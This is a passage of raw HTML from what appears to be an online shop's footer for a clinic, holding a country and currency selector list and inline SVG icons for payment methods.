                        </button><button type="submit" name="country_code" value="JO" class="popover__choice-item">
                          <span class="popover__choice-label" >Jordan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
